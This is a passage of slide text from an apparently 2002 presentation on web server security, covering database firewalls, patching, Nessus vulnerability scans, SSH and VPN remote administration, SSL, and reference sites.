  - Now only the web server can communicate with the database server from the DMZ side
- To protect the Intranet in the event that the web server is compromised, lets add another firewall
  - Place It on the special network connection
  - Limit traffic to the database server to only what the web server really needs
     access to
  - Restrict web server access only to the database server (no other)
- Now we can directly administer the database without the need to punch holes in the Internet firewall





#### Protect the Database With a Firewall







## Update, Update, Update







#### Update, Update, Update

- The majority of web server compromises are through known vulnerabilities where an update / patch is available from the vendor
- Regularly check for vendor updates
- Monitor one of the many vulnerability email lists that discuss new vulnerabilities
  - BUGTRAQ
  - SANS
  - Symantec Security Response lists
- If a reliable automated update mechanism is available, use it
  - All downloads should be cryptographically signed by the vendor
  - Logs all update activity





# Find Your Vulnerabilities Before Others Do





#### Find Vulnerabilities Before Others

- Find vulnerabilities before they can be exploited
- Correct the problems that you find
- Use the tools that the attackers use
- Vulnerability scanners combine many of the exploits found in hundreds of attack tools into a easy to use interface
  - Detailed reports are created for review
  - · Most include suggested procedures to remove the vulnerability
- Open source tools exist for small business and home users
- Commercial products generally provide a better assessment
  - Symantec ESM and NetRecon

• ...









| – –¤ Nessus Setup    |                                | · 🗆 X               |
|----------------------|--------------------------------|---------------------|
|                      |                                |                     |
| Nessusd host Plugins | Prefs. Scan options Target sel | ection User Credits |
| Target selection     |                                |                     |
| Target(s) :          | List of Systems                | Read file           |
|                      | □ Perform a DNS zone transfer  |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
|                      |                                |                     |
| Start the scan       | Load report                    | Quit                |
|                      |                                |                     |

8/1/02



8/1/02



| — -X <mark>Nessus Report &lt;3&gt;</mark>                                                                                         |                                                   | $\cdot \Box \times$ |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------|
| Summary<br>Number of hosts tested : 3<br>Found 7 security holes<br>Found 25 security warnings<br>System A<br>System B<br>System C | Save as          Save as       Save as    Save as |                     |
| ,                                                                                                    |                                                   |                     |





### Remote Administration







## The Need to Administer the Web Server

- Administration of a web server is a necessity
- A common practice to is connect (using telnet or some other method) to the web server
- Many of these tools send data across the network in clear text
  - This data can be read by anyone, including an attacker, using a network sniffer
  - Not only can the administrative actions be read, but also the login and password information





#### Network Traffic Is Sent in Clear Text







### Encryption Is the Key

- Encrypting the data being transmitted will prevent others from understanding the administrative information
  - They will still be able to sniff the encrypted data
  - · It simply will not be readable
- For example, one very common tools is the SSH (or OpenSSH) program







#### Protecting data with SSH







## **Issues With SSH**

- SSH (and OpenSSH) is an excellent program
- It provides good encryption and authentication
- Unfortunately its use in this situation does require that you open your firewall to allow SSH traffic through
  - There have been a number of SSH vulnerabilities discovered that that can lead to compromise







# Using SSH







## Virtual Private Network (VPN) to the Rescue

- The use of a Virtual Private Vetwork (VPN) provides a more secure alternative
- It can provide strong authentication at the firewall
  - You will still need to open up the fire wall to allow VPN traffic
- Only authorized traffic will be allowed through the firewall to the web server







## Using a Virtual Private Network (VPN)







### Putting the Database on the Web Server









# Secure Web transactions





## Protecting Confidential Transactions

- With the ever increasing use of the Web for eBusiness, a new focus on protecting confidential data arises
  - Normal web traffic is in clear text (it is viewable to anyone who is able to install a network sniffer into your network)
  - The threat of a DNS attacks removes any certainty that you really are communicating with the indented web server
    - An attacker can create a fake web site and attack the DNS server and redirect web traffic to this site
- Secure Socket Layer (SSL) using cryptographic certificates can be used to help deal with these issues
  - SSL enables encrypted communications that prevent confidential web traffic from being read
  - Certificates provide a level of authentication that you are really talking to the intended web server and not a imposter
  - A user certificate can also be used to authenticate who they are





#### Secure Web Transactions







#### Secure Web Transactions







#### III: Where Can I Find More Information?



8/1/02





# Where You Can Find More Information

- Symantec Corporation
  - <u>http://www.symantec.com</u>
- Security Focus (Home of BUGTRAQ) Now owned by Symantec
  - <u>http://www.securityfocus.com</u>
- Packet Storm
  - <u>http://www.packetstormsecurity.com</u>
- CVE (Common Vulnerability and Exposures)
  - <u>http://cve.mitre.org</u>





# Where You Can Find More Information

#### SANS Institute

- <u>http://www.sans.org</u>
- The Center for Internet Security
  - <u>http://www.cisecurity.org</u>
- Linux Security
  - <u>http://www.linuxsecurity.com</u>
- Network Security Library
  - <u>http://secinf.net</u>





# **IV: Conclusion**







## Conclusion

- Web site hacks represents one of the most command forms of attack
  - Downtime
  - Embarrassment
  - Lost revenue
- You have to understand the technical aspects to combat the threat
- Remember that the first step to securing your site should be the development of a security policy that fits your needs





## V: Questions?

